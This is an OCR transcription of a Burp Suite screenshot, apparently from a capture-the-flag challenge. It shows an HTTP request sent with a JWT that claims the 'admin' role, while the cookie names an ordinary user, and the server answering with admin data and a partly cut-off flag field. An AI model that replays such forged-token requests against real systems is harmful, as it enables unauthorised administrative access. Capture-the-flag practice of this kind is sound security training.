 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Go Cancel < | ▾ > | ▾ Target: http://35.197.254.240 ?
Request
Raw Params Headers Hex
GET /admingatefirst/index.php?info=yes HTTP/1.1
Host: 35.197.254.240
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://35.197.254.240/admingatefirst/
Content-Type: application/json
Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1widXNlcm5hbWVcIjpcImFkbWluXCIsXCJ
yb2xlXCI6XCJhZG1pblwifSJ9.8R-KVuXe66y_DXVOVgrEqZEoadjBnpZMNbLGhM8YdAc
X-Requested-With: XMLHttpRequest
Connection: close
Cookie:
auth=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1widXNlcm5hbWVcIjpcInRlc3RcIi
xcInJvbGVcIjpcInVzZXJcIn0ifQ.XSPy0jZd8CEtHl2e3C1SjPaewco1tjO3iajbkJy2OFQ
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Wed, 15 Jul 2020 01:07:12 GMT
Content-Type: application/json;charset=utf-8
Connection: close
Allow: GET, POST, HEAD,OPTIONS
Content-Length: 62
{"username":"admin","role":"admin","flag":"}